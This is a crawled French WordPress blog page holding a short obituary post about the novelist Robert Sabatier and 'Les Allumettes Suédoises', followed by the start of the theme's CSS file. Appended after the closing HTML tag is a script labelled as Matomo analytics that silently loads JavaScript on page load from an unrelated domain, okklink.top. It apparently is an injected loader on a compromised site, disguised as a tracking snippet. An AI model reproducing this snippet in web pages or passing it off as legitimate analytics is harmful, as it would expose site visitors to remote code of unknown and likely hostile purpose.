

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/les-allumettes-suedoises/
body_size: 5637
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Les allumettes Suédoises</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Les allumettes Suédoises Tag Feed" href="http://www.nalair.fr/index.php/tag/les-allumettes-suedoises/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header01">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Les allumettes Suédoises&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-10833"><a href="http://www.nalair.fr/index.php/culture/robert-sabatier-sest-eteint/" rel="bookmark" title="Lien permanent vers Robert Sabatier a soufflé sa derrière allumette suédoise">Robert Sabatier a soufflé sa derrière allumette suédoise</a></h3>
				<small>Samedi 30 juin 2012</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/06/Robert-Sabatier-1.jpg"><img class="aligncenter size-full wp-image-10835" title="Robert-Sabatier-" src="http://www.nalair.fr/wp-content/uploads/2012/06/Robert-Sabatier-1.jpg" alt="" width="387" height="550" /></a></p>
<p style="text-align: left;">En 1969, ce roman était arrivé deuxième aux prix Goncourt, Femina et Interallié, il deviendra  son  plus grand succès populaire. Avant de devenir une saga,, <em>Les Allumettes Suédoises</em> sera un  best seller vendu à rois millions d&#8217;exemplaires. Quand l’auteur parle de ce petit Olivier, un gamin de Montmartre,  dans les année 1970 il déclare : <em>« C&#8217;est tout à fait moi, c&#8217;est tout à fait mon enfance que j&#8217;ai racontée très simplement, de façon autobiographique.»  Voilà un écrivain qui entre de plein pied  dans la reconnaissance nationale et internationale. Il est évident que ce roman sera lui de sa vie masquant le reste d’une œuvre moins connu que sa saga entre autre son Histoire  de la  poésie, le  travail d’un passionné.</em> Après son élection à l&#8217;Académie Goncourt en 1971, Robert Sabatier devient un véritable mandarin des lettres même s’il ne s’est  jamais considéré comme un auteur installéSi l’on dit que 1969 est l’année érotique, elle fut aussi celle de Robert Sabatier qui lui a valu en plus des Allumettes Suédoises,  le Grand prix de poésie de l&#8217;Académie française un pan de son œuvre.. Ainsi s’éteint de doyen de l’académie Goncourt.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/les-allumettes-suedoises/" rel="tag">Les allumettes Suédoises</a>, <a href="http://www.nalair.fr/index.php/tag/robert-sabatier/" rel="tag">Robert Sabatier</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/culture/" title="Voir tous les articles dans culture" rel="category tag">culture</a>, <a href="http://www.nalair.fr/index.php/category/necrologie/" title="Voir tous les articles dans nécrologie" rel="category tag">nécrologie</a> |   <a href="http://www.nalair.fr/index.php/culture/robert-sabatier-sest-eteint/#respond" class="comments-link"  title="Commentaire sur Robert Sabatier a soufflé sa derrière allumette suédoise">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.158 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1765458516"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: text/css
request_url: http://www.nalair.fr/wp-content/themes/nalair/style.css
body_size: 3137
content:
/*
Theme Name: Nalair
Theme URI: http://www.nalair.fr/
Description: Thème Nalair, basé sur le thème <a href="http://binarybonsai.com/kubrick/">Kubrick</a>.
Version: 1.6
Author: Alain Roche
Author URI: http://www.nalair.fr/
Tags: blue, custom header, fixed width, two columns, widgets 

Nalair v1
http://www.nalair.fr/

This theme was designed and built by Alain Roche
whose blog you will find at http://www.nalair.fr/

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/
/* Begin Typography & Colors */
body {
font-size: 62.5%; /* Resets 1em to 10px */
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
background: #d5d6d7 url('images/kubrickbgcolor.jpg');
color: #333;
text-align: center;
}
#page {
background-color: white;
